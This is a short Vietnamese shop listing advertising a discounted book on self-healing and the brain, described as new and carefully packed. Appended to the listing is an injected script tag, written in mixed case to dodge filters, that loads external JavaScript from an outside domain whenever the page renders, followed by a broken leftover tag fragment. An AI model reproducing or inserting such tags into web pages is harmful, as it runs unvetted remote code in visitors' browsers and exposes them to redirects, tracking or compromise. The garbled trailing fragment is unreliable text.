 Giảm giá [Mã giảm 33%] Sách Cơ Thể Tự Chữa Lành Giải Cứu Não. Sách mới, shop đóng gói cẩn thận. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 